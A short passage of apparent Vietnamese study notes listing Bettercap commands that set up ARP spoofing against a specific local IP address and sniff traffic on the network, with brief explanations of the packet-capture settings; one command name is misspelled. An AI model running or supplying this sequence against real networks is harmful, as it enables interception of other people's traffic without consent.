 Bettercap

Net.probe on

Set arp.spoof.tagets 192.168.241.163

Set arp.spoof.fullduplex true

Set net.sniff.local true

cấu hình công cụ sao cho nó bắt (capture) các gói tin được gửi đi giữa các thiết bị trong mạng cục bộ, bao gồm cả những gói tin từ và đến chính thiết bị chạy Bettercap.S

Net.sniff on

Bật chế độ bắt các gói tin mà có thể nghe thấy trên mạng. Nếu không bật bettercap sẽ bỏ qua các gói tin mà chính thiết bị chạy bettercap gửi hoặc nhận.

Arp.spoof on